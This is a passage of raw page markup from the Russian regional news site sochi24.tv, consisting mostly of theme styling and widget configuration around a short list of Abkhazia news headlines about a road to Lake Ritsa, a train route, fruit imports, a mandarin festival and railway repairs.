.tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-20489","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="437";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media 